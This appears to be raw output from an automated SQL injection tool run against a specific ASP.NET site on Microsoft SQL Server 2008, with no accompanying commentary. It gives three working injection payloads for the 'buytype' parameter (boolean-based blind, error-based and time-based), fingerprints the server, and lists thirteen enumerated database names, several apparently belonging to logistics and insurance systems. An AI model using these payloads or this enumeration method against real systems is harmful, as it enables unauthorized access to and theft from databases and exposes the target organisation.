 Place: GET
Parameter: buytype
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (original value)
Payload: buytype=(SELECT (CASE WHEN (6348=6348) THEN 2 ELSE 6348*(SELECT 6348 FROM master..sysdatabases) END))&RentPriceMin=undefined&RentPr
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: buytype=2 AND 9919=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (9919=9919) THEN CHAR(49
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: buytype=2 AND 1028=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysus
---
[09:11:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[09:11:38] [INFO] fetching database names
[09:11:38] [INFO] the SQL query used returns 13 entries
[09:11:38] [INFO] resumed: Air
[09:11:38] [INFO] resumed: gcwzwl
[09:11:38] [INFO] resumed: InsuranceProject
[09:11:38] [INFO] resumed: master
[09:11:38] [INFO] resumed: model
[09:11:38] [INFO] resumed: msdb
[09:11:38] [INFO] resumed: ReportServer
[09:11:39] [INFO] resumed: ReportServerTempDB
[09:11:39] [INFO] resumed: taizhang
[09:11:39] [INFO] resumed: tempdb
[09:11:39] [INFO] resumed: wuliu_scwl
[09:11:39] [INFO] resumed: wuliu_scwl_new
[09:11:39] [INFO] resumed: wuliu_ya
available databases [13]:
[*] Air
[*] gcwzwl
[*] InsuranceProject
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] taizhang
[*] tempdb
[*] wuliu_scwl
[*] wuliu_scwl_new
[*] wuliu_ya